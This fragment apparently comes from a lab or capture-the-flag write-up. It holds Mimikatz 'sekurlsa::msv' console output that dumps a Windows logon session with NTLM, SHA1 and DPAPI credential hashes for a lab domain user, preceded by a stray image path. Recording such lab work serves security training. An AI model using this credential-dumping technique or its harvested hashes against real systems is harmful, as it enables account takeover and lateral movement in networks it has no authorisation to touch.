 mimikatz # sekurlsa::msv
Authentication Id : 0 ; 2303046 (00000000:00232446)
Session           : NetworkCleartext from 0
User Name         : t2_felicia.dean
Domain            : ZA
Logon Server      : THMDC
Logon Time        : 5/30/2023 1:11:54 AM
SID               : S-1-5-21-3330634377-1326264276-632209373-4605
        msv :
         [00000003] Primary
         * Username : t2_felicia.dean
         * Domain   : ZA
         * NTLM     : 7806fea66c81806b5dc068484b4567f6
         * SHA1     : b5c06a36f629a624e4adce09bd59e5f99c90a9a7
         * DPAPI    : e375158311db4a6357c3e3921cd42e7e